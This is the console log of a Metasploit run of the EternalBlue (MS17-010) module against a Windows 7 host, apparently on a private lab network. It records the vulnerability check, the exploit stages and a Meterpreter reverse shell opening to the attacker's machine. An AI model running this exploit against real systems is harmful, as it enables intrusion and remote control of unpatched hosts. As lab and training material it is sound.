 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.102:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.102:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.102:445 - The target is vulnerable.
[*] 192.168.56.102:445 - Connecting to target for exploitation.
[+] 192.168.56.102:445 - Connection established for exploitation.
[+] 192.168.56.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.102:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.102:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.102:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.102:445 - Starting non-paged pool grooming
[+] 192.168.56.102:445 - Sending SMBv2 buffers
[+] 192.168.56.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.102:445 - Sending final SMBv2 buffers.
[*] 192.168.56.102:445 - Sending last fragment of exploit packet!
[*] 192.168.56.102:445 - Receiving response from exploit packet
[+] 192.168.56.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.102:445 - Sending egg to corrupted connection.
[*] 192.168.56.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (244806 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.102:49160) at 2026-09-15 14:39:49 -0400
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=